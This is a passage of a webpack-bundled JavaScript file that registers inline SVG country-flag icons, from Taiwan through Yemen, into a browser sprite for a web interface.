  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tw\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 85.337h256V256H0z\" /><path fill=\"#FFF\" d=\"M186.435 170.669 162.558 181.9l12.714 23.125-25.927-4.961-3.286 26.192L128 206.993l-18.06 19.263-3.285-26.192-25.927 4.96 12.714-23.125-23.877-11.23 23.877-11.231-12.714-23.125 25.927 4.96 3.286-26.192L128 134.344l18.06-19.263 3.285 26.192 25.928-4.96-12.715 23.125z\" /><circle cx=\"128\" cy=\"170.674\" r=\"29.006\" fill=\"#0052B4\" /><path fill=\"#FFF\" d=\"M128 190.06c-10.692 0-19.391-8.7-19.391-19.391 0-10.692 8.7-19.391 19.391-19.391 10.692 0 19.391 8.7 19.391 19.391S138.692 190.06 128 190.06\" /></symbol>"
});
var tw_result = browser_sprite_build_default().add(tw_symbol);
/* harmony default export */ const tw = ((/* unused pure expression or super */ null && (tw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tz.svg


var tz_symbol = new (browser_symbol_default())({
  "id": "tz",
  "use": "tz-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tz\"><path fill=\"#338AF3\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M0 426.663V85.337h512\" /><path fill=\"#FFDA44\" d=\"M512 152.222V85.337H411.67L0 359.778v66.885h100.33z\" /><path d=\"M512 85.337v40.125L60.193 426.663H0v-40.125L451.807 85.337z\" /></symbol>"
});
var tz_result = browser_sprite_build_default().add(tz_symbol);
/* harmony default export */ const tz = ((/* unused pure expression or super */ null && (tz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ua.svg


var ua_symbol = new (browser_symbol_default())({
  "id": "ua",
  "use": "ua-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ua\"><path fill=\"#FFDA44\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#338AF3\" d=\"M0 85.337h512V256H0z\" /></symbol>"
});
var ua_result = browser_sprite_build_default().add(ua_symbol);
/* harmony default export */ const ua = ((/* unused pure expression or super */ null && (ua_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ug.svg


var ug_symbol = new (browser_symbol_default())({
  "id": "ug",
  "use": "ug-usage",
  "viewBox": "0 0 512 341.3",
  "content": "<symbol viewBox=\"0 0 512 341.3\" aria-hidden=\"true\" id=\"ug\"><path fill=\"#232323\" d=\"M0 0h512v341.3H0z\" /><path fill=\"#FFDA44\" d=\"M0 56.9h512v56.9H0z\" /><path fill=\"#D32300\" d=\"M0 113.8h512v56.9H0z\" /><path fill=\"#FFDA44\" d=\"M0 227.6h512v56.9H0z\" /><path fill=\"#D32300\" d=\"M0 284.4h512v56.9H0z\" /><circle cx=\"256\" cy=\"170.7\" r=\"80.7\" fill=\"#FFF\" /><path d=\"M234.5 127.5c.9-1.4-19.6-2-19.6-2 1.7-2.5 18.4-10.5 18.4-10.5s-.9-6 2.7-9.8l-4.5-9.8s7-3.4 18.4-3.4 19.9 7 21 13.1l-6.4 3.4c-.1 4.7 1.7 11.6-4.3 17.3-5.9 5.7-8.3 6.9-8.5 18.8 0 3.9 2.3 8.2 8.8 11.7 17.4 9.3 38.6 28.2 44.6 33.9 6.1 5.7 5.1 19.2 2.6 25.2s-12.1 14.3-14.3 13.6c-2.2-.6 1.2-9.2-3.5-11.6 0 0-8.9-7.6-16.8.6s-.2 25.2 3.9 28 1.7 5-1.9 5H247c-3.8 0-5.4-2.3-1.9-5 7.6-3.8 12.4-15.3 7.4-20.3-4.9-4.9-18.3 1.5-21.5 6.3-2.8 2.8-8.8 3.6-12.9-1.4s-4.1-10.4-1.1-12.5c7-4.8 0 0 .1-.1 0 0 11.9-8.6 29.9-9 3.9 0 4.8-2.2 2.2-4.8 0 0-30.9-27.4-28.1-44.2 3-18.3 20-26.3 13.4-32.5-1.3-1.8 0 0 0 0\" /></symbol>"
});
var ug_result = browser_sprite_build_default().add(ug_symbol);
/* harmony default export */ const ug = ((/* unused pure expression or super */ null && (ug_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/um.svg


var um_symbol = new (browser_symbol_default())({
  "id": "um",
  "use": "um-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"um\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.7h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513V342H0z\" /><path fill=\"#2E52B2\" d=\"M0 0h256.5v184.1H0z\" /><path fill=\"#FFF\" d=\"m47.8 138.9-4-12.8-4.4 12.8H26.2l10.7 7.7-4 12.8 10.9-7.9 10.6 7.9-4.1-12.8 10.9-7.7zm56.3 0-4.1-12.8-4.2 12.8H82.6l10.7 7.7-4 12.8 10.7-7.9 10.8 7.9-4-12.8 10.7-7.7zm56.5 0-4.3-12.8-4 12.8h-13.5l11 7.7-4.2 12.8 10.7-7.9 11 7.9-4.2-12.8 10.7-7.7zm56.2 0-4-12.8-4.2 12.8h-13.3l10.8 7.7-4 12.8 10.7-7.9 10.8 7.9-4.3-12.8 11-7.7zM100 75.3l-4.2 12.8H82.6L93.3 96l-4 12.6 10.7-7.8 10.8 7.8-4-12.6 10.7-7.9h-13.4zm-56.2 0-4.4 12.8H26.2L36.9 96l-4 12.6 10.9-7.8 10.6 7.8L50.3 96l10.9-7.9H47.8zm112.5 0-4 12.8h-13.5l11 7.9-4.2 12.6 10.7-7.8 11 7.8-4.2-12.6 10.7-7.9h-13.2zm56.5 0-4.2 12.8h-13.3l10.8 7.9-4 12.6 10.7-7.8 10.8 7.8-4.3-12.6 11-7.9h-13.5zm-169-50.6-4.4 12.6H26.2l10.7 7.9-4 12.7L43.8 50l10.6 7.9-4.1-12.7 10.9-7.9H47.8zm56.2 0-4.2 12.6H82.6l10.7 7.9-4 12.7L100 50l10.8 7.9-4-12.7 10.7-7.9h-13.4zm56.3 0-4 12.6h-13.5l11 7.9-4.2 12.7 10.7-7.9 11 7.9-4.2-12.7 10.7-7.9h-13.2zm56.5 0-4.2 12.6h-13.3l10.8 7.9-4 12.7 10.7-7.9 10.8 7.9-4.3-12.7 11-7.9h-13.5z\" /></symbol>"
});
var um_result = browser_sprite_build_default().add(um_symbol);
/* harmony default export */ const um = ((/* unused pure expression or super */ null && (um_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/us.svg


var us_symbol = new (browser_symbol_default())({
  "id": "us",
  "use": "us-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"us\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.7h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513V342H0z\" /><path fill=\"#2E52B2\" d=\"M0 0h256.5v184.1H0z\" /><path fill=\"#FFF\" d=\"m47.8 138.9-4-12.8-4.4 12.8H26.2l10.7 7.7-4 12.8 10.9-7.9 10.6 7.9-4.1-12.8 10.9-7.7zm56.3 0-4.1-12.8-4.2 12.8H82.6l10.7 7.7-4 12.8 10.7-7.9 10.8 7.9-4-12.8 10.7-7.7zm56.5 0-4.3-12.8-4 12.8h-13.5l11 7.7-4.2 12.8 10.7-7.9 11 7.9-4.2-12.8 10.7-7.7zm56.2 0-4-12.8-4.2 12.8h-13.3l10.8 7.7-4 12.8 10.7-7.9 10.8 7.9-4.3-12.8 11-7.7zM100 75.3l-4.2 12.8H82.6L93.3 96l-4 12.6 10.7-7.8 10.8 7.8-4-12.6 10.7-7.9h-13.4zm-56.2 0-4.4 12.8H26.2L36.9 96l-4 12.6 10.9-7.8 10.6 7.8L50.3 96l10.9-7.9H47.8zm112.5 0-4 12.8h-13.5l11 7.9-4.2 12.6 10.7-7.8 11 7.8-4.2-12.6 10.7-7.9h-13.2zm56.5 0-4.2 12.8h-13.3l10.8 7.9-4 12.6 10.7-7.8 10.8 7.8-4.3-12.6 11-7.9h-13.5zm-169-50.6-4.4 12.6H26.2l10.7 7.9-4 12.7L43.8 50l10.6 7.9-4.1-12.7 10.9-7.9H47.8zm56.2 0-4.2 12.6H82.6l10.7 7.9-4 12.7L100 50l10.8 7.9-4-12.7 10.7-7.9h-13.4zm56.3 0-4 12.6h-13.5l11 7.9-4.2 12.7 10.7-7.9 11 7.9-4.2-12.7 10.7-7.9h-13.2zm56.5 0-4.2 12.6h-13.3l10.8 7.9-4 12.7 10.7-7.9 10.8 7.9-4.3-12.7 11-7.9h-13.5z\" /></symbol>"
});
var us_result = browser_sprite_build_default().add(us_symbol);
/* harmony default export */ const us = ((/* unused pure expression or super */ null && (us_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/uy.svg


var uy_symbol = new (browser_symbol_default())({
  "id": "uy",
  "use": "uy-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"uy\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0038a8\" d=\"M0 38h513v38H0zm0 76h513v38H0zm0 76h513v38H0zm0 76h513v38H0z\" /><path fill=\"#FFF\" d=\"M0 0h256.5v190H0z\" /><path fill=\"#FED443\" d=\"m128.3 138.7-15.1 22.6-3.8-26.9L86 148.2l8.2-25.9-27.2 2.2 18.6-19.8L60.3 95l25.4-9.7L67 65.5l27.1 2.3-8.2-25.9 23.4 13.8 3.9-26.9 15.1 22.6 15.1-22.6 3.8 26.9 23.4-13.8-8.2 25.9 27.1-2.2-18.6 19.8 25.4 9.7-25.4 9.7 18.6 19.8-27.1-2.2 8.2 25.9-23.4-13.8-3.9 26.9zm0-.5c23.9.9 44-17.6 44.9-41.5s-17.6-44-41.5-44.9h-3.4c-23.9.8-42.6 20.8-41.8 44.6.6 22.8 19 41.1 41.8 41.8m0-10.6c-18.8 0-34-15.2-34-34s15.2-34 34-34 34 15.2 34 34-15.3 34-34 34\" /></symbol>"
});
var uy_result = browser_sprite_build_default().add(uy_symbol);
/* harmony default export */ const uy = ((/* unused pure expression or super */ null && (uy_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/uz.svg


var uz_symbol = new (browser_symbol_default())({
  "id": "uz",
  "use": "uz-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"uz\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M0 322.783h512v103.88H0z\" /><path fill=\"#338AF3\" d=\"M0 85.337h512v104.515H0z\" /><path fill=\"#FFF\" d=\"M0 210.877h512v89.656H0z\" /><path fill=\"#338AF3\" d=\"M0 85.337h512v104.515H0z\" /><path fill=\"#FFF\" d=\"M188.688 137.589c0-15.984 11.234-29.339 26.236-32.614a33.5 33.5 0 0 0-7.155-.777c-18.442 0-33.391 14.949-33.391 33.391s14.949 33.391 33.391 33.391c2.458 0 4.85-.273 7.155-.777-15.002-3.275-26.236-16.63-26.236-32.614m45.97 15.177 2.261 6.957h7.315l-5.918 4.301 2.261 6.956-5.919-4.3-5.918 4.3 2.261-6.956-5.918-4.301h7.315zm23.348 0 2.26 6.957h7.315l-5.918 4.301 2.261 6.956-5.918-4.3-5.918 4.3 2.26-6.956-5.917-4.301h7.314zm23.347 0 2.26 6.957h7.315l-5.917 4.301 2.26 6.956-5.918-4.3-5.918 4.3 2.26-6.956-5.918-4.301h7.315zm23.347 0 2.262 6.957h7.315l-5.919 4.301 2.261 6.956-5.919-4.3-5.918 4.3 2.262-6.956-5.919-4.301h7.314zm23.348 0 2.26 6.957h7.315l-5.918 4.301 2.261 6.956-5.918-4.3-5.918 4.3 2.26-6.956-5.917-4.301h7.314zm-70.042-24.284 2.26 6.956h7.315l-5.918 4.3 2.261 6.957-5.918-4.299-5.918 4.299 2.26-6.957-5.917-4.3h7.314zm23.347 0 2.26 6.956h7.315l-5.917 4.3 2.26 6.957-5.918-4.299-5.918 4.299 2.26-6.957-5.918-4.3h7.315zm23.347 0 2.262 6.956h7.315l-5.919 4.3 2.261 6.957-5.919-4.299-5.918 4.299 2.262-6.957-5.919-4.3h7.314zm23.348 0 2.26 6.956h7.315l-5.918 4.3 2.261 6.957-5.918-4.299-5.918 4.299 2.26-6.957-5.917-4.3h7.314zm-46.695-24.284 2.26 6.956h7.315l-5.917 4.3 2.26 6.957-5.918-4.3-5.918 4.3 2.26-6.957-5.918-4.3h7.315zm23.347 0 2.262 6.956h7.315l-5.919 4.3 2.261 6.957-5.919-4.3-5.918 4.3 2.262-6.957-5.919-4.3h7.314zm23.348 0 2.26 6.956h7.315l-5.918 4.3 2.261 6.957-5.918-4.3-5.918 4.3 2.26-6.957-5.917-4.3h7.314z\" /></symbol>"
});
var uz_result = browser_sprite_build_default().add(uz_symbol);
/* harmony default export */ const uz = ((/* unused pure expression or super */ null && (uz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/va.svg


var va_symbol = new (browser_symbol_default())({
  "id": "va",
  "use": "va-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"va\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#FFF\" d=\"M256 85.331h256v341.337H256z\" /><path fill=\"#ACABB1\" d=\"m321.353 233.837 32.073 42.43c-5.053 7.651-5.026 17.961.817 25.692 7.414 9.807 21.374 11.748 31.182 4.335 9.807-7.414 11.748-21.374 4.334-31.182-5.843-7.731-15.756-10.568-24.495-7.795l-49.988-66.129-11.838 8.949-17.759 13.424 17.899 23.677zm46.175 48.78a7.421 7.421 0 1 1 8.95 11.84 7.421 7.421 0 0 1-8.95-11.84\" /><path fill=\"#FFDA44\" d=\"m376.367 247.24 17.899-23.677-17.759-13.424-11.838-8.949-49.988 66.129c-8.74-2.775-18.651.063-24.495 7.795-7.414 9.808-5.473 23.768 4.334 31.182 9.808 7.414 23.768 5.473 31.182-4.335 5.845-7.731 5.871-18.041.817-25.692l32.073-42.43zm-62.504 45.771a7.42 7.42 0 1 1-11.84-8.95 7.42 7.42 0 0 1 11.84 8.95\" /></symbol>"
});
var va_result = browser_sprite_build_default().add(va_symbol);
/* harmony default export */ const va = ((/* unused pure expression or super */ null && (va_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vc.svg


var vc_symbol = new (browser_symbol_default())({
  "id": "vc",
  "use": "vc-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"vc\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#338AF3\" d=\"M0 85.331h170.663v341.337H0z\" /><path fill=\"#6DA544\" d=\"M341.337 85.331H512v341.337H341.337zM214.261 283.82l-33.393-50.086 33.392-50.087 33.392 50.087zm83.478 0-33.391-50.086 33.391-50.087 33.393 50.087zM256 350.603l-33.391-50.087L256 250.429l33.391 50.087z\" /></symbol>"
});
var vc_result = browser_sprite_build_default().add(vc_symbol);
/* harmony default export */ const vc = ((/* unused pure expression or super */ null && (vc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ve.svg


var ve_symbol = new (browser_symbol_default())({
  "id": "ve",
  "use": "ve-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"ve\"><path fill=\"#FFCE00\" d=\"M0 0h22.5v5H0z\" /><path fill=\"#203899\" d=\"M0 5h22.5v5H0z\" /><path fill=\"#D82B2B\" d=\"M0 10h22.5v5H0z\" /><path fill=\"#FFF\" d=\"m12.13 5.38.14.46.45.14-.39.27.01.48-.38-.29-.45.15.15-.44-.28-.38h.47zm-1.77 0 .27.39h.47l-.28.38.15.45-.45-.16-.38.28.01-.47-.39-.28.45-.13zm3.44.56-.01.48.39.27-.46.14-.14.45-.27-.38h-.48l.29-.38-.15-.45.45.16zm-5.11.02.4.27.44-.18-.13.46.3.36-.47.02-.26.4-.16-.44-.46-.12.37-.3zm6.55 1.17-.2.44.25.4-.47-.05-.31.36-.1-.46-.43-.18.41-.24.03-.47.35.31zm.19 1.12.21.43.47.07-.34.33.08.46-.42-.22-.42.22.08-.46-.34-.33.47-.07zM7 8.2l.21.43.47.06-.34.33.08.47L7 9.27l-.42.22.08-.47-.34-.33.47-.06zm.31-1.15.45.14.38-.29v.48l.39.26-.45.15-.13.46-.28-.38-.47.01.27-.38z\" /></symbol>"
});
var ve_result = browser_sprite_build_default().add(ve_symbol);
/* harmony default export */ const ve = ((/* unused pure expression or super */ null && (ve_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vg.svg


var vg_symbol = new (browser_symbol_default())({
  "id": "vg",
  "use": "vg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"vg\"><path fill=\"#0052B4\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M256 85.334V202.66h-46.069L256 233.38v22.617h-22.628L160 207.078v48.919H96v-48.919l-73.372 48.919H0V233.38l46.069-30.72H0v-64h46.069L0 107.951V85.334h22.628L96 134.241V85.334h64v48.907l73.372-48.907z\" /><g fill=\"#D80027\"><path d=\"M144 85.33h-32v69.333H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path d=\"M0 85.329v15.083l57.377 38.251H80zm256 0v15.083l-57.377 38.251H176z\" /></g><path fill=\"#2E52B2\" d=\"M256 107.951v30.712h-46.069z\" /><path fill=\"#D80027\" d=\"M0 85.329v15.083l57.377 38.251H80zm256 0v15.083l-57.377 38.251H176z\" /><path fill=\"#2E52B2\" d=\"M256 107.951v30.712h-46.069z\" /><path fill=\"#D80027\" d=\"M0 255.997v-15.082l57.377-38.252H80zm256 0v-15.082l-57.377-38.252H176z\" /><path fill=\"#FFDA44\" d=\"m384 259.706-46.129 46.129c8.645 16.675 26.051 28.074 46.129 28.074s37.484-11.4 46.129-28.074z\" /><path fill=\"#6DA544\" d=\"M332.058 178.084v81.624c.001 39.759 51.942 51.941 51.942 51.941s51.941-12.182 51.942-51.942v-81.623z\" /><path fill=\"#FFF\" d=\"M372.87 215.181h22.261v59.359H372.87z\" /><circle cx=\"384\" cy=\"215.181\" r=\"11.13\" fill=\"#A2001D\" /><path fill=\"#FFDA44\" d=\"M346.902 192.92h14.84v14.84h-14.84zm0 33.392h14.84v14.84h-14.84zm0 33.391h14.84v14.84h-14.84zm59.359-66.783h14.84v14.84h-14.84zm0 33.392h14.84v14.84h-14.84zm0 33.391h14.84v14.84h-14.84z\" /></symbol>"
});
var vg_result = browser_sprite_build_default().add(vg_symbol);
/* harmony default export */ const vg = ((/* unused pure expression or super */ null && (vg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vi.svg


var vi_symbol = new (browser_symbol_default())({
  "id": "vi",
  "use": "vi-usage",
  "viewBox": "0 0 512 341.3",
  "content": "<symbol viewBox=\"0 0 512 341.3\" aria-hidden=\"true\" id=\"vi\"><path fill=\"#FFF\" d=\"M0 0h512v341.3H0z\" /><path fill=\"#1583C4\" d=\"m397.7 166.3-51 97.7c-1.1 2-.3 4.5 1.8 5.6 2 1.1 4.5.3 5.6-1.8l51-97.7c1-2.1.1-4.6-2-5.5-2-.9-4.3-.2-5.4 1.7\" /><path fill=\"#1583C4\" d=\"m404.9 188-57.8 75.4c-1.3 1.9-.8 4.5 1.1 5.8 1.7 1.2 4.1.9 5.5-.7l57.8-75.4c1.4-1.8 1.1-4.4-.8-5.8-1.8-1.5-4.4-1.1-5.8.7\" /><path fill=\"#1583C4\" d=\"m379 181.3-32.5 83.1c-.8 2.1.2 4.6 2.4 5.4 2.1.8 4.6-.2 5.4-2.4l32.5-83.1c.7-2.2-.4-4.5-2.6-5.3-2.1-.6-4.3.4-5.2 2.3\" /><path fill=\"#409347\" d=\"M122.1 171.9c.4 1.7 1.2 4.7 2.2 8.5 1.7 6.4 3.6 12.8 5.6 18.7 2.3 6.9 14.7 31.4 20.2 39.1 6.9 9.7 14.1 19.3 21.5 28.6 1.6 1.9 4.5 2.1 6.4.5 1.8-1.6 2.1-4.3.7-6.2-7.3-9.2-14.4-18.6-21.2-28.2-4.2-5.8-17.2-31.1-19-36.7-2.9-8.7-5.4-17.6-7.6-26.5-.5-2.4-2.9-4-5.3-3.5s-4 2.9-3.5 5.3c-.1.2 0 .3 0 .4\" /><g fill=\"#FFD836\" stroke=\"#231F20\" stroke-miterlimit=\"10\"><path d=\"M297.1 114.9S279.5 42.8 261 42.8c-6.9 0-11.9-.6-15.4 6.4-.9 1.7-20.7-1.6-19.1 20.8.5 6.9 1.1-9.8 14.9-3.4 6.3 3-16.4 48.2-16.4 48.2h72.1z\" /><path d=\"m466.1 48.4-90.9 22c-75.3 18.3-42.1 44.4-42.1 44.4l-72.1 12-72.1-12s33.2-26.1-42.1-44.4l-90.9-22C43.1 45.3 38.1 51.8 45.3 63c0 0 106.6 104 126.8 112 20.2 8.1 40.8 0 40.8 0s-14.9 8.7-24 24c-9.2 15.3-4.6 34.7-38.9 40.2-5.5 6.6-5 14 2.9 19.9 7.9 5.8 72.1-48.1 72.1-48.1s-24 24.4-24 36.1c0 5.1 44.1 53.8 60.1 53.8s60.1-48.7 60.1-53.8c0-11.7-24-36.1-24-36.1s64.2 53.9 72.1 48.1 11.4-19.3 2.8-19.9c-28-1.8-29.7-24.9-38.9-40.2s-24-24-24-24 20.6 8.1 40.8 0S476.7 63 476.7 63c7.2-11.2 2.3-17.7-10.6-14.6z\" /></g><path fill=\"#FFF\" stroke=\"#231F20\" stroke-miterlimit=\"10\" d=\"M201.3 111.8v80.3c0 45.7 59.7 59.7 59.7 59.7s59.7-14 59.7-59.7v-80.3z\" /><path fill=\"#D80027\" d=\"M225.2 137.7V235c8.2 6 17 10.2 23.9 12.9V137.7zm71.6 0V235c-8.2 6-17 10.2-23.9 12.9V137.7z\" /><path fill=\"#0052B4\" d=\"M201.3 111.8h119.4v37.9H201.3z\" /><path fill=\"#1583C4\" d=\"m60.1 210.5-21.9-58.1H15.7l31.8 80.8h25.2l31.5-80.8H81.7zm391.4-58.6h18.9v81.7h-18.9z\" /></symbol>"
});
var vi_result = browser_sprite_build_default().add(vi_symbol);
/* harmony default export */ const vi = ((/* unused pure expression or super */ null && (vi_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vn.svg


var vn_symbol = new (browser_symbol_default())({
  "id": "vn",
  "use": "vn-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"vn\"><path fill=\"#D80027\" d=\"M196.641 85.337H0v341.326h512V85.337z\" /><path fill=\"#FFDA44\" d=\"m256 157.279 22.663 69.747H352l-59.332 43.106 22.664 69.749L256 296.774l-59.332 43.107 22.664-69.749L160 227.026h73.337z\" /></symbol>"
});
var vn_result = browser_sprite_build_default().add(vn_symbol);
/* harmony default export */ const vn = ((/* unused pure expression or super */ null && (vn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vu.svg


var vu_symbol = new (browser_symbol_default())({
  "id": "vu",
  "use": "vu-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"vu\"><path d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M512 256v170.663H0L215.185 256z\" /><path fill=\"#D80027\" d=\"M512 85.337V256H215.185L0 85.337z\" /><path d=\"M221.001 239.304 26.868 85.337H8.956l208.168 165.098H512v-11.131zM8.956 426.663h17.912l194.133-153.967H512v-11.131H217.124zM0 92.44v14.206L188.317 256 0 405.354v14.205L206.229 256z\" /><g fill=\"#FFDA44\"><path d=\"M8.956 85.337H0v7.103L206.229 256 0 419.559v7.104h8.956l208.168-165.098H512v-11.13H217.124z\" /><path d=\"M63.718 292.382v-14.295c14.265 0 25.87-11.606 25.87-25.869 0-10.092-8.211-18.303-18.304-18.303-6.875 0-12.469 5.593-12.469 12.469 0 4.397 3.577 7.974 7.974 7.974a4.514 4.514 0 0 0 4.508-4.508h14.295c0 10.368-8.435 18.804-18.802 18.804-12.279-.002-22.269-9.993-22.269-22.271 0-14.758 12.006-26.764 26.764-26.764 17.975 0 32.599 14.623 32.599 32.599 0 22.145-18.018 40.164-40.166 40.164\" /></g></symbol>"
});
var vu_result = browser_sprite_build_default().add(vu_symbol);
/* harmony default export */ const vu = ((/* unused pure expression or super */ null && (vu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/wf.svg


var wf_symbol = new (browser_symbol_default())({
  "id": "wf",
  "use": "wf-usage",
  "viewBox": "0 0 150 100",
  "content": "<symbol viewBox=\"0 0 150 100\" aria-hidden=\"true\" id=\"wf\"><path fill=\"#D80B30\" d=\"M0 0h150v100H0z\" /><path fill=\"#00318A\" d=\"M0 0h20v44.33H0z\" /><path fill=\"#FFF\" d=\"M20 0h20v44.33H20z\" /><path fill=\"none\" stroke=\"#FFF\" stroke-width=\"3\" d=\"M0 44.33h62.75V0\" /><path fill=\"#FFF\" d=\"M108.08 43.29 87.96 23.17h40.25zm-6.7 6.71L81.25 29.88v40.25zm6.7 6.71L87.96 76.83h40.25zm6.71-6.71 20.13-20.13v40.25z\" /></symbol>"
});
var wf_result = browser_sprite_build_default().add(wf_symbol);
/* harmony default export */ const wf = ((/* unused pure expression or super */ null && (wf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ws.svg


var ws_symbol = new (browser_symbol_default())({
  "id": "ws",
  "use": "ws-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ws\"><path fill=\"#D80027\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#0052B4\" d=\"M0 85.331h256v170.663H0z\" /><path fill=\"#FFF\" d=\"m165.483 181.79 2.764 8.504h8.939l-7.232 5.254 2.763 8.503-7.234-5.255-7.233 5.255 2.763-8.503-7.233-5.254h8.94zm-44.904-66.783 4.606 14.173h14.9l-12.055 8.757 4.605 14.171-12.056-8.758-12.054 8.758 4.605-14.171-12.056-8.757h14.901zm44.522 14.841 4.606 14.172h14.9l-12.055 8.757 4.604 14.173-12.055-8.76-12.054 8.76 4.604-14.173-12.055-8.757h14.9zm-35.192 59.363 4.606 14.172h14.9l-12.055 8.758 4.604 14.171-12.055-8.759-12.054 8.759 4.604-14.171-12.055-8.758h14.9zm-39.01-37.103 4.605 14.173h14.9l-12.055 8.757 4.604 14.173-12.054-8.76-12.055 8.76 4.604-14.173-12.055-8.757h14.9z\" /></symbol>"
});
var ws_result = browser_sprite_build_default().add(ws_symbol);
/* harmony default export */ const ws = ((/* unused pure expression or super */ null && (ws_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/xk.svg


var xk_symbol = new (browser_symbol_default())({
  "id": "xk",
  "use": "xk-usage",
  "viewBox": "0 0 512 341.33",
  "content": "<symbol viewBox=\"0 0 512 341.33\" aria-hidden=\"true\" id=\"xk\"><path fill=\"#0052B4\" d=\"M0 0h512v341.34H0z\" /><path fill=\"#FFF\" d=\"m220.72 42.63 7.95 16.11 17.77 2.58-12.86 12.54 3.04 17.7-15.9-8.36-15.9 8.36 3.03-17.7-12.86-12.54 17.78-2.58zm70.56-.06 7.95 16.1 17.78 2.59-12.86 12.53 3.03 17.71-15.9-8.36-15.9 8.36 3.04-17.71-12.86-12.53 17.77-2.59zm62.08 11.36 7.95 16.11 17.77 2.58-12.86 12.54 3.04 17.7-15.9-8.35-15.9 8.35 3.04-17.7-12.87-12.54 17.78-2.58zm63.01 18.3 7.95 16.11 17.77 2.59-12.86 12.53 3.04 17.71-15.9-8.36-15.9 8.36 3.03-17.71-12.86-12.53 17.78-2.59zm-257.73-18.3 7.95 16.11 17.78 2.58-12.87 12.54 3.04 17.7-15.9-8.35-15.9 8.35 3.04-17.7-12.86-12.54 17.77-2.58zm-63.01 18.3 7.95 16.11 17.78 2.59-12.86 12.53 3.03 17.71-15.9-8.36-15.9 8.36 3.04-17.71-12.86-12.53 17.77-2.59z\" /><path fill=\"#FFDA44\" d=\"m217.53 259.33-27.22-13.61-27.22-54.43h27.22l27.22-27.22 13.61-27.22 27.22-13.61 13.61 13.61 27.22 13.61v13.61l13.61 13.61 40.83 27.22L340 245.73l-40.83 40.83-13.61-27.22-40.83 27.22v27.22l-13.61-13.61z\" /></symbol>"
});
var xk_result = browser_sprite_build_default().add(xk_symbol);
/* harmony default export */ const xk = ((/* unused pure expression or super */ null && (xk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ye.svg


var ye_symbol = new (browser_symbol_default())({
  "id": "ye",
  "use": "ye-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ye\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0z\" /><path d=\"M0 312.888h512v113.775H0z\" /></symbol>"
});
var ye_result = browser_sprite_build_default().add(ye_symbol);
